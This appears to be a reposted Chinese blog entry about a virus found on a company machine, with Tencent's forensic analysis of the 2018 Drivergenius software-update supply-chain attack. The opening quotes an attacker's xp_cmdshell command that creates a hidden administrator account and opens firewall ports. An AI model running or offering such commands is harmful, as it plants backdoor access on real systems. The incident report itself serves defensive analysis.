[转帖]公司内网机器病毒

公司的一台机器出现了病毒, 同事发出来一个xp_cmdshell 的脚本命令 根据里面的用户名查到可能是 驱动人生的病毒引起. 这里面转帖一下其他内容... 了解事件原委.

xp_cmdshell 'net user k8h3d k8d3j9SjfS7 /ADD && net localgroup administrators k8h3d /ADD&netsh advfirewall firewall add rule name=mssql dir=in action=allow protocol=TCP localport=1433&netsh advfirewall firewall add rule name=web dir=in action=allow protocol=TCP localport=80'

转帖来源 freebuf

http://www.sohu.com/a/282560321_354899

一场精心策划的针对驱动人生公司的定向攻击活动分析

一、 概述

2018年12月14日下午,腾讯安全御见威胁情报中心监测到一款通过“驱动人生”系列软件升级通道传播的木马突然爆发,仅2个小时受攻击用户就高达10万。该病毒会通过云控下发恶意代码,包括收集用户信息、挖矿等,同时利用“永恒之蓝”高危漏洞进行扩散。腾讯御见威胁情报中心立即对该病毒疫情对外通报,并发布详细的技术分析报告。

2018年12月14日晚,驱动人生公司接到腾讯御见威胁中心的事件预警后,对该事件高度重视,第一时间与腾讯安全御见威胁情报中心进行联系,告知在木马爆发时,驱动人生公司相关技术人员正在国外旅游团建,因此高度怀疑该事件是驱动人生公司的升级服务器被黑客攻击导致,并请求腾讯企业安全应急响应中心一起协助追查事故原因。同时,驱动人生公司对该事件向深圳警方报警,并对外发布了紧急声明和采取相应的应对措施。

2018年12月16日,驱动人生公司相关技术人员放弃团建紧急回国,腾讯企业安全应急响应中心也应邀派出安全工程师,于当晚协助驱动人生公司对本次黑客入侵事件进行溯源追查。经过通宵分析和排查,最终确定该事件是一起精心策划的定向攻击事件,入侵者历时一个多月,利用驱动人生系列软件的升级程序进行攻击,达到构建僵尸网络,安装云控木马、组网挖矿等非法目的。

幸运的是,攻击者此番利用,其目的只是安装云控木马收集计算机信息、控制肉鸡电脑进行门罗币挖矿。假如攻击者利用此通道传播勒索病毒,就会制造类似去年WannaCry爆发那样的灾难性后果。此次攻击刚开始不久,就被腾讯御见威胁情报中心率先拦截和查杀,最终该事件并未进一步扩大,攻击者终究未能得逞。

二、 源头定位

经过对驱动人生系列软件的升级流程和组件进行深入分析,我们发现了相关流程如下(以人生日历为例):

安装后会设置一个名为“wtsvc”的服务,该服务启动后会加载UpdateHelper.dll、CheckUpdate.dll等DLL文件:

开始升级时UpdateHelper.dll指定升级进程为DTLUpg.exe、升级地址为globalupdate.updrv.com,端口为4040,配置参数为update.xml:

升级地址globalupdate.updrv.com通过域名备案查询可确定其所属为驱动人生公司。



该域名指向IP为103.56.77.23:





CheckUpdate.dll会负责拼接update.xml并将其作为参数启动DTLUpg.exe。xml中包含更新文件的url地址,IP以及hash等信息:



本次攻击中,相关的配置信息被替换:

由于驱动人生系列软件在升级中未校验相关配置信息,导致木马被下载执行。

根据上述分析,我们猜测,103.56.77.23这台服务器可能被黑客攻陷,从而下发了恶意的升级配置文件,导致用户下载执行了木马程序。

三、 腾讯安全专家受邀审计服务器日志追溯事件真相

2018年12月16日,驱动人生公司(下面简称D公司)的相关技术人员放弃团建紧急回国。受D公司邀请,腾讯企业安全应急响应中心派出安全工程师,于当晚协助D公司对该事件进行溯源追查。根据前面的分析,开始重点排查103.56.77.23这台服务器。

1.针对目前仅有的一些线索,双方进行前期沟通,并梳理了相关流程和疑点。

具体信息如下:

1)D公司除少部分值班人员,包括开发,运维等技术岗位集体于12月13日开始出国团建;

2)升级服务器103.56.77.23已经设置远程登录限制,只允许特定IP登录操作;



3)103.56.77.23机器通过服务“DTL_SoftupdateService”控制升级配置,下发到客户端update.xml由两部分数据组成:升级url控制域名(如dtl.update.updrv.com)和子路径组成(写在SQL数据库)。

下图为103.56.77.23机器上负责升级的配置ServerConfig.xml,其中SQL数据库登录IP和密码明文存放在DBFilePath字段中,因此登录此服务器后即可同时掌握SQL帐号。

4)103.56.77.23服务器和SQL数据库在12.13–12.15期间存在异常登录和操作,这段期间相关开发人员均在国外团建。SQL数据库在12.14日14:15–18:00时间段的异常增删操作,与电脑御见威胁情报中心检测到的驱动人生升级通道下发病毒时间14:30–18:30吻合;

5)D公司内允许使用部分远程桌面软件,暂时不能排除内网机器被远程控制后登录103.56.77.23服务器;

6)无法确认具体的异常登录机器源头,已知线索为登录源计算机名”USER-PC”,但不是日常运维管理人员使用的机器;

7)D公司会定期修改服务器103.56.77.23的administrator帐号为随机密码,仅有一位运维工程师掌握密码。

2.根据前期沟通得到的相关线索,我们决定对该升级服务器(103.56.77.23)和与升级服务器登录相关的系统日志进行详细审计。

过程如下:



1)12.14日事件爆发当天,这台机器上“DTL_SoftupdateService”服务从14:19分开始被多次尝试重启,于14:32分后稳定开启,疑似操作者调试修改效果后测试利用成功。





2)继续向上追溯该机器可以发现12.4日机器已经上存在”USER-PC”使用Administrator帐号登录成功的记录,但并未有密码爆破等尝试而是直接登录成功。



3)继续往前追溯,11.15日”USER-PC”即使用过某运维帐号ZeXX登录,经确认非运维人员本人操作。



4)由于无法确认”USER-PC”机器,我们决定优先排查运维人员常用办公机器A,发现早在一个月前的11.13日,该机器被内网机器(192.168.xx.208)尝试过SMB爆破,但并未直接成功。值得关注的是,192.168.xx.208在尝试SMB爆破时,使用了4位D公司员工姓名拼音作为用户名尝试,包括一位已离职约半年的员工,这些员工岗位均为后台开发,运维。而爆破过程中,从爆破开始到结束,爆破时间极短且爆破次数极少(20+次),因此我们猜测,爆破的密码字典非常有限,反映出攻击者已熟知这些员工信息。

从其它内网机器看,11.13日当天机器192.168.xx.208对192内网段所有机器都发起了SMB爆破,其中192.168.xx.155机器被SMB爆破成功。

5)192.168.xx.208是一台部署在外地的编译机,从该机器日志向前追溯,11.12日机器192.168.xx.222曾经登录过192.168.xx.208,且登录源计算机正是”USER-PC”,追溯过程至此露出了曙光。

6)进一步了解到,192.168.xx.222正是D公司的运维跳板机,为了防止恶意登录尝试,D公司已经修改了远程桌面默认端口。同时了解到运维人员为了方便日常使用,跳板机与192.168.xx.208,192.168.xx.155等机器的管理员密码相同,也就是说,如果有人掌握了D公司跳板机管理员密码,理论上是可以通过跳板机控制到内网多台其它机器。



7)分析跳板机的登录记录,在11.12日出现了可疑登录源95.211.168.228(荷兰),D公司在荷兰并无业务人员,同时排查出来自其它国家的异常登录记录(84.39.112.58),基本确认是攻击者通过代理来隐藏痕迹。同时跳板机的异常登录记录与103.56.77.23服务器的异常登录记录在12.4号后高度吻合。



8)192.168.xx.155也是运维人员日常使用的一台机器,在跟进这台机器时,我们发现运维人员为了工作方便,将升级服务器103.56.77.23的帐号密码明文记录在工作目录下文档中。

3.根据上面的分析,我们认为基本可以还原整个攻击链条。



下面是我们整理的整个攻击事件的killchain(攻击链):

1)前期准备:

攻击者收集D公司信息,包括办公出口IP,开发运维岗位员工名册,部分服务器内网IP,可能嗅探确认了被修改的远程桌面端口。

2)实施入侵:

11.12日10:53分:外网机器通过代理登录到跳板机(222)和编译机(208)。

3)横向移动:

11.13日:从9点开始,对192网段下发SMB爆破,且针对性使用运维岗员工姓名(LiuXX,SuXX,ChenXX,ZeXX)作为帐号名,主要目标为ZeXX,发现目标机器(155);

11.15日17:17分:”USER-PC”使用ZeXX帐号登录到升级服务器103.56.77.23;

12.4日17:01分:”USER-PC”(84.39.112.58)使用administrator帐号登录到升级服务器103.56.77.23;

4)准备攻击:

12.5日:本次攻击中使用的模仿下载域名ackng.com被注册。

5)发动攻击:

12.13日14:22分:”USER-PC”(84.39.112.58)再次使用administrator帐号登录到升级服务器103.56.77.23,疑似分析登录服务器配置方案;

12.14日14:15分:”USER-PC” 登录到升级服务器103.56.77.23,备份并修改ServerConfig.xml文件,同时登录SQL数据库后插入恶意下载链接条目,并于当天约18:00删除插入的条目;

6)毁尸灭迹:

12.15日17:12分:攻击者再次登录103.56.77.23,删除了各类操作记录,同时还原了ServerConfig.xml文件。

至此,整个攻击活动结束。以下为该病毒事件的时间线:

四、 暴露问题

回顾此次网络定向攻击行动,我们认为,驱动人生公司在整个内网机器和服务器的管控上,暴露出如下弱点:

1.服务器和办公网未进行有效的隔离;

2.跳板机的权限控制管理不够严格;

3.服务器配置信息明文存储在了相关的配置文件中;

4.内部缺少日志审计;

5.企业内部员工的安全意识不足:明文存储服务器登录帐号信息;多台机器使用相同的密码。

五、 总结

该次攻击是一次精心准备的针对驱动人生公司的定向攻击活动,攻击者掌握了众多该公司的相关内部信息,如驱动人生公司内部人员的姓名、职位信息;跳板机的帐号密码(未知渠道泄漏);升级服务器配置策略;甚至包括公司的团建计划。攻击者在内网潜伏长达1个月后,在驱动人生公司相关技术人员出国团建时,发起攻击行动:修改配置文件,下发木马程序。

与以往的大部分APT攻击活动为了窃取敏感资料、破坏关键设施等不同,该次攻击明显是病毒传播者牟取经济利益进行攻击活动的典型案例。该攻击者试图使用驱动人生公司的系列软件进行供应链攻击,构建僵尸网络,以此进行持续的获利。从腾讯御见威胁情报中心的监测数据发现,该次攻击在短短两小时内变扩散到10w用户。虽然攻击者在4小时后主动还原了相关配置,但木马通过永恒之蓝漏洞扩散,已形成持续传播。

该次攻击最终在腾讯安全御见威胁情报中心的率先预警下,驱动人生公司紧急取消团建行程、快速停止updrv.com服务器DNS解析、升级服务器升级组件等相关举措下阻断事态进一步扩散,但本次事件仍然对用户造成了较明显危害。

我们在此呼吁互联网企业,高度重视内部网络安全体系建设,主动排查和处理安全隐患,在软件产品研发、测试、交付阶段引入合规审计流程,避免再次出现类似安全事故。同时对于广大用户,请务必及时升级系统,安装杀毒软件,防止遭受恶意病毒的攻击。

备注:由于跟进过程中发现的部分较敏感,分析过程中已省略。

六、 安全建议

1.企业用户做好内网的隔离,并且提升企业内部人员的安全意识,务必做到不要将极为敏感的帐号信息存储在本地系统或云服务中;

2.服务器使用高强度密码,切勿使用弱口令,防止黑客暴力破解;



3.推荐企业用户部署腾讯御界高级威胁检测系统防御可能的黑客攻击。御界高级威胁检测系统,是基于腾讯反病毒实验室的安全能力、依托腾讯在云和端的海量数据,研发出的独特威胁情报和恶意检测模型系统;

4.推荐企业用户使用腾讯御点终端安全管理系统,腾讯御点内置全网漏洞修复和病毒防御功能,可帮助企业用户降低病毒木马入侵风险。

5.针对个人用户,推荐使用腾讯电脑管家拦截病毒攻击。

*本文作者:腾讯电脑管家,转载请注明来自FreeBuf.COM返回搜狐,查看更多

转载于:https://www.cnblogs.com/jinanxiaolaohu/p/10448101.html

[转帖]公司内网机器病毒相关推荐

- linux内网机器访问外网代理设置squid

linux内网机器访问外网代理设置squid 公司一般出于安全考虑, 在同一局域网中只有一台机器可以访问外网,运维进行了整体的限制, 但是在后面的工作中,需要在机器上安装一些软件,及命令,所以其他的机 ...

- 没固定公网 IP 的公司内网实现动态域名解析( 阿里云万网解析 )

情景说明 前段时间应公司需求,需要将内网的服务映射到公网.由于公司使用的是类似家庭宽带的线路,没有固定的公网 IP 地址,所以决定使用域名来完成. 当时有几种方案: 1.花生壳:但是目前需要乱七八糟的 ...

- 公司内网openvpn部署,

公司内网openvpn部署 准备环境 编号 服务器名称 网卡名称 网卡 定位 1号虚拟机 lan1 ens33 lan:10.2.2.1 内网主机 2号虚拟机 lan2 ens33 lan:10.2. ...

- FRP的UDP协议内网穿透方案/穿透多个内网机器/账户无效问题

目录 一 使用场景 二 到Github下载frp 三 解压到/usr/local/frp目录 四 配置云服务器端frps.ini 五 启动frp服务并保持frp服务开机启动和保持启动 六 配置内网环境 ...

- linux内网机器访问外网代理设置

摘要: 公司一般出于安全考虑, 在同一局域网中只有一台机器可以访问外网,运维进行了整体的限制, 但是在后面的工作中,需要在机器上安装一些软件,及命令,所以其他的机器需要访问外网来简化工作, 但又 ...

- linux 内网机器访问外网代理设置

摘要: 公司一般出于安全考虑, 在同一局域网中只有一台机器可以访问外网,运维进行了整体的限制, 但是在后面的工作中,需要在机器上安装一些软件,及命令,所以其他的机器需要访问外网来简化工作, 但又不能打 ...

- 内网机器连接wifi笔记本上网

无线网卡连接外网,通过网线使内网机器能上网 背景 改进 背景 公司网线网没了,配的破台式又不能插网卡,离线办公搞不动.于是像办法上网,这里想到两点方法: 通过同事的笔记本连上wifi,同时插上网线,下 ...

- iptables 实现centos内网机器访问外网

环境:一台带外网和内网的机器,另一台只有内网,默认不能上网.两台机器都是centos系统 带外网机器的外网ip为 123.221.20.11, 内网ip为 192.168.15.100 内网机器的内网 ...

- 离线安装python第三方库的实用方法:解决公司内网,服务器/电脑不能上网却需要安装python三方库问题(上:Windows环境中)

离线安装python第三方库的实用方法:解决公司内网,服务器/电脑不能上网却需要安装python三方库问题(上:Windows环境中) 参考文章: (1)离线安装python第三方库的实用方法:解决公 ...

最新文章

- Android网络课程笔记-----定制通知系统

- 求有环单链表的链表长

- 使用 ApplicationLoader 上传应用到 Appstore

- 生成树生成森林c语言中文网,生成树协议(STP)基本知识及实验(使用eNSP)

- c# list 自定义排序

- QT计算机控制进程,Qt 学习之路 2(69):进程

- 《MySQL——外部检测与内部统计 判断 主库是否出现问题》

- 函数sscanf小结

- intel i218v千兆网卡 linux驱动,适用于英特尔® 千兆位以太网网络连接的 Linux* 基础驱动程序...

- qq发文件大小上限_微信再两个放大招!网友:QQ可以卸载了?

- 明显调用的表达式前的括号必须具有(指针)函数类型

- .NET C# + ECharts 初学笔记 后台加载统计图表数据 - 简单示例

- AndroidStudio制作登录和注册功能的实现,界面的布局介绍

- 胸怀——勇气——智慧

- 江南农村商业银行容器云平台建设经验分享

- linux脚本基本命令大全,Shell脚本常用命令

- java与模式--里氏代换原则,依赖倒置原则

- 模拟多线程并发订单处理功能实现

- 熬夜的工作要不要做,大保:不要熬夜挣钱上班

- Waymo获得加州首个完全自动驾驶汽车许可证